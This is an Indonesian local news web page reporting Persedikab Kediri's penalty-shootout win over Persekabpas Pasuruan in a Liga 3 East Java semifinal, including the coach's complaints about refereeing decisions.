<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="https://satuwarta.id/category/bisnis/">BISNIS</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="https://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a><em class="delimiter">/</em><span class="current">Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"OLAHRAGA","@id":"https:\/\/satuwarta.id\/category\/tie-politik-pemerintahan\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://satuwarta.id/category/newsfeed/">News Feed</a></span>
		<h1 class="post-title entry-title">Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="https://satuwarta.id/author/ind_satuwarta/"><img alt='Photo of Indra' src='https://secure.gravatar.com/avatar/60533aeb15af921e38cf86af074102394572f53d1a48b015064cfa83577b1869?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60533aeb15af921e38cf86af074102394572f53d1a48b015064cfa83577b1869?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="https://satuwarta.id/author/ind_satuwarta/" class="author-name" title="Indra">Indra</a>
				</span>
			
					<a href="mailto:aqinselalu@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">04/02/2024</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 4 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final%20https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://satuwarta.id/wp-content/uploads/2024/02/2359DDB2-DA48-4872-8A85-7338F71A1BFF-780x470.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>satuwarta.id &#8211; Persedikab Kabupaten Kediri berhasil melaju ke babak final Liga 3 Regional Jatim 2023/2024, usai mengandaskan Persekabpas Kabupaten Pasuruan melalui drama adu penalti dengan skor 4-1.</p>



<p>Sebagaimana dalam pertandingan babak semifinal Liga 3 Regional Jatim tersebut berlangsung di Stadion Letjen H Soedirman Bojonegoro, Minggu (4/2/2024) pukul 13.00 WIB.</p>



<p>Pelatih Persedikab Muslim Habibi menuturkan, kerja keras para pemain dan ofisial tim berjuluk Bledug Kelud itu akhirnya mencapai di final Liga 3 Jatim, setelah berkulik melewati beberapa fase grup.</p>



<p>Menurutnya, laga final yang akan digelar dua hari mendatang menjadi suatu momentum untuk menunjukkan ketangguhan Persedikab Kabupaten Kediri.</p>



<p>“Ini adalah suatu momen yang mungkin tahun 2021 kita sudah menyentuh ini (final). Saya mengapresiasi bagaimana teman-teman bermain dengan 10 orang tapi bisa meredam situasi,” kata Habibi, usai pertandingan sore itu.</p>



<p>Seperti diketahui, dalam pertandingan tersebut Persedikab sedikit dirugikan oleh keputusan sang pengadil pertandingan terkait ganjaran kartu merah dan tendangan bebas di dalam kotak penalti Persedikab.</p>



<p>Habibi menilai, seharusnya wasit memberi peringatan terlebih dahulu sebelum membuat keputusan pelanggaran oleh kiper Persedikab. Kemudian, saat eksekusi tendangan harus melalui dua kali sentuhan dengan ditandai pergeseran bola.</p>



<p>“Bagiamana saat situasi law of the game yang seharusnya bola itu bergeser dulu dari titik satu ke titik lain, bukan di sentuh tanpa bergeser. Karena bukan kita foul atau open play, tidak. Tapi pelanggaran dari kiper,” jelasnya.</p>



<p>Kendati demikian, Persedikab akhirnya berhasil memenangkan pertandingan melalui drama adu penalti.</p>



<p>Dengan selang pertandingan yang berdekatan, Habibi mengaku akan memaksimalkan laga final mendatang. Baik itu melawan Persibo Bojonegoro maupun NZR Sumbersari.</p>



<p>“Kemungkinan di dua tim, antara Persibo dan NZR Sumbersari ini kita pernah ketemu semua. Jadi secara analisa kita sudah pernah melakukan dan kita hanya mengulangi,” terang Habibi.</p>



<p>Adapun dalam pertandingan tersebut, sejak menit awal babak pertama kedua tim bermain sangat hati-hati. Mengingat babak semifinal menjadi fase krusial bagi setiap tim untuk memperebutkan melangkah ke babak final.</p>



<p>Persedikan maupun Persekabpas yang mencoba saling menguasai jalannya permainan, menyusun serangan berkala mulai dari sisi pertahanan.</p>



<p>Namun kedua tim masih kesulitan untuk menembus pertahanan lawan masing-masing. Usaha masih tidak mengubah keadaan. Babak pertama ditutup dengan skor kacamata 0-0.</p>



<p>Babak kedua dimulai, tempo pertandingan sedikit meningkat. Hal itu ditandai beberapa usaha menciptakan peluang bagi kedua kubu.</p>



<p>Kala masih menemui kebuntuan, pada menit 66’ Persedikab mencoba mempersegar keadaan dengan memasukkan Bagus Prasetya mengganti Nasikin dan Hasbilukman mengganti Rendy Afinda.</p>



<p>Selang dua menit kemudian menit 68’, pemain Persedikab mendapat ganjaran kartu merah lantaran dianggap melakukan pelanggaran.</p>



<p>Kendati bermain dengan 10 pemain, pada menit 70’ Persedikab berhasil merobek gawang Persekabpas melalui tendangan terukur Eka Sama Adi. Skor menjadi 0-1 untuk Bledug Kelud.</p>



<p>Pasca unggul tersebut, pada menit 71’ Persedikab mencoba memperkokoh sisi pertahanan dengan memasukkan Togatorop mengganti Rendhi Saputra.</p>



<p>Namun pada menit 80’, Persedikab harus kebobolan usai tim lawan mendapat kesempatan tendangan bebas di dalam kotak penalti. Skor berubah menjadi 1-1.</p>



<p>Hingga babak kedua usai, kedudukan tak berubah 1-1 untuk kedua tim. Kemudian pertandingan dilanjutkan adu tendangan pinalti.</p>



<p>Selama berlangsungnya pinalti, Persedikab mampu melesatkan 4 gol ke dalam gawang lawan. Sedangkan Persekabpas hanya mampu memasukkan 1 gol.</p>



<p>Dengan kedudukan tendangan penalti tersebut, Persedikab berhasil memenangkan pertandingan dengan skor 4-1, sekaligus membawa Bledug Kelud berhasil melaju ke babak final Liga 3 Jatim.ind</p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://satuwarta.id/tag/bledug-kelud/" rel="tag">Bledug Kelud</a> <a href="https://satuwarta.id/tag/liga-3-jatim/" rel="tag">Liga 3 Jatim</a> <a href="https://satuwarta.id/tag/persedikab/" rel="tag">Persedikab</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-02-04T10:40:03+00:00","datePublished":"2024-02-04T10:40:03+00:00","dateModified":"2024-02-04T10:40:04+00:00","headline":"Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final","name":"Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final","keywords":"Bledug Kelud,Liga 3 Jatim,Persedikab","url":"https:\/\/satuwarta.id\/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final\/","description":"satuwarta.id - Persedikab Kabupaten Kediri berhasil melaju ke babak final Liga 3 Regional Jatim 2023\/2024, usai mengandaskan Persekabpas Kabupaten Pasuruan melalui drama adu penalti dengan skor 4-1. S","copyrightYear":"2024","articleSection":"News Feed","articleBody":"\nsatuwarta.id - Persedikab Kabupaten Kediri berhasil melaju ke babak final Liga 3 Regional Jatim 2023\/2024, usai mengandaskan Persekabpas Kabupaten Pasuruan melalui drama adu penalti dengan skor 4-1.\n\n\n\nSebagaimana dalam pertandingan babak semifinal Liga 3 Regional Jatim tersebut berlangsung di Stadion Letjen H Soedirman Bojonegoro, Minggu (4\/2\/2024) pukul 13.00 WIB.\n\n\n\nPelatih Persedikab Muslim Habibi menuturkan, kerja keras para pemain dan ofisial tim berjuluk Bledug Kelud itu akhirnya mencapai di final Liga 3 Jatim, setelah berkulik melewati beberapa fase grup.\n\n\n\nMenurutnya, laga final yang akan digelar dua hari mendatang menjadi suatu momentum untuk menunjukkan ketangguhan Persedikab Kabupaten Kediri.\n\n\n\n\u201cIni adalah suatu momen yang mungkin tahun 2021 kita sudah menyentuh ini (final). Saya mengapresiasi bagaimana teman-teman bermain dengan 10 orang tapi bisa meredam situasi,\u201d kata Habibi, usai pertandingan sore itu.\n\n\n\nSeperti diketahui, dalam pertandingan tersebut Persedikab sedikit dirugikan oleh keputusan sang pengadil pertandingan terkait ganjaran kartu merah dan tendangan bebas di dalam kotak penalti Persedikab.\n\n\n\nHabibi menilai, seharusnya wasit memberi peringatan terlebih dahulu sebelum membuat keputusan pelanggaran oleh kiper Persedikab. Kemudian, saat eksekusi tendangan harus melalui dua kali sentuhan dengan ditandai pergeseran bola.\n\n\n\n\u201cBagiamana saat situasi law of the game yang seharusnya bola itu bergeser dulu dari titik satu ke titik lain, bukan di sentuh tanpa bergeser. Karena bukan kita foul atau open play, tidak. Tapi pelanggaran dari kiper,\u201d jelasnya.\n\n\n\nKendati demikian, Persedikab akhirnya berhasil memenangkan pertandingan melalui drama adu penalti.\n\n\n\nDengan selang pertandingan yang berdekatan, Habibi mengaku akan memaksimalkan laga final mendatang. Baik itu melawan Persibo Bojonegoro maupun NZR Sumbersari.\n\n\n\n\u201cKemungkinan di dua tim, antara Persibo dan NZR Sumbersari ini kita pernah ketemu semua. Jadi secara analisa kita sudah pernah melakukan dan kita hanya mengulangi,\u201d terang Habibi.\n\n\n\nAdapun dalam pertandingan tersebut, sejak menit awal babak pertama kedua tim bermain sangat hati-hati. Mengingat babak semifinal menjadi fase krusial bagi setiap tim untuk memperebutkan melangkah ke babak final.\n\n\n\nPersedikan maupun Persekabpas yang mencoba saling menguasai jalannya permainan, menyusun serangan berkala mulai dari sisi pertahanan.\n\n\n\nNamun kedua tim masih kesulitan untuk menembus pertahanan lawan masing-masing. Usaha masih tidak mengubah keadaan. Babak pertama ditutup dengan skor kacamata 0-0.\n\n\n\nBabak kedua dimulai, tempo pertandingan sedikit meningkat. Hal itu ditandai beberapa usaha menciptakan peluang bagi kedua kubu.\n\n\n\nKala masih menemui kebuntuan, pada menit 66\u2019 Persedikab mencoba mempersegar keadaan dengan memasukkan Bagus Prasetya mengganti Nasikin dan Hasbilukman mengganti Rendy Afinda.\n\n\n\nSelang dua menit kemudian menit 68\u2019, pemain Persedikab mendapat ganjaran kartu merah lantaran dianggap melakukan pelanggaran.\n\n\n\nKendati bermain dengan 10 pemain, pada menit 70\u2019 Persedikab berhasil merobek gawang Persekabpas melalui tendangan terukur Eka Sama Adi. Skor menjadi 0-1 untuk Bledug Kelud.\n\n\n\nPasca unggul tersebut, pada menit 71\u2019 Persedikab mencoba memperkokoh sisi pertahanan dengan memasukkan Togatorop mengganti Rendhi Saputra.\n\n\n\nNamun pada menit 80\u2019, Persedikab harus kebobolan usai tim lawan mendapat kesempatan tendangan bebas di dalam kotak penalti. Skor berubah menjadi 1-1.\n\n\n\nHingga babak kedua usai, kedudukan tak berubah 1-1 untuk kedua tim. Kemudian pertandingan dilanjutkan adu tendangan pinalti.\n\n\n\nSelama berlangsungnya pinalti, Persedikab mampu melesatkan 4 gol ke dalam gawang lawan. Sedangkan Persekabpas hanya mampu memasukkan 1 gol.\n\n\n\nDengan kedudukan tendangan penalti tersebut, Persedikab berhasil memenangkan pertandingan dengan skor 4-1, sekaligus membawa Bledug Kelud berhasil melaju ke babak final Liga 3 Jatim.ind\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/satuwarta.id\/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Indra","url":"https:\/\/satuwarta.id\/author\/ind_satuwarta\/"},"image":{"@type":"ImageObject","url":"https:\/\/satuwarta.id\/wp-content\/uploads\/2024\/02\/2359DDB2-DA48-4872-8A85-7338F71A1BFF.jpeg","width":1486,"height":836}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final&#038;url=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/&#038;title=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/&#038;name=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/&#038;description=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final&#038;media=https://satuwarta.id/wp-content/uploads/2024/02/2359DDB2-DA48-4872-8A85-7338F71A1BFF-780x470.jpeg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/&#038;title=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/&#038;description=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final&#038;media=https://satuwarta.id/wp-content/uploads/2024/02/2359DDB2-DA48-4872-8A85-7338F71A1BFF-780x470.jpeg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final&#038;url=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=Menang%20Adu%20Penalti%20Atas%20Persekabpas%2C%20Persedikab%20Siap%20Hadapi%20Laga%20Final&#038;body=https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://satuwarta.id/author/ind_satuwarta/">
							<img alt='Photo of Indra' src='https://secure.gravatar.com/avatar/60533aeb15af921e38cf86af074102394572f53d1a48b015064cfa83577b1869?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60533aeb15af921e38cf86af074102394572f53d1a48b015064cfa83577b1869?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://satuwarta.id/author/ind_satuwarta/">Indra</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Elite Social Space, Pelengkap Gaya Hidup Sehat Dalam Satu Tempat" href="https://satuwarta.id/elite-social-space-pelengkap-gaya-hidup-sehat-dalam-satu-tempat/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/elite_space_social11-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Elite Social Space, Pelengkap Gaya Hidup Sehat Dalam Satu Tempat" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/elite-social-space-pelengkap-gaya-hidup-sehat-dalam-satu-tempat/">Elite Social Space, Pelengkap Gaya Hidup Sehat Dalam Satu Tempat</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">21/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" href="https://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG_20260115_211335_20260116142714680-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/">TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">16/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="https://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">12/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG_20260109_203752-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/">Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">09/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15073' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">News Feed</span></span><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG_20260109_203752-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/">Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">09/01/2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
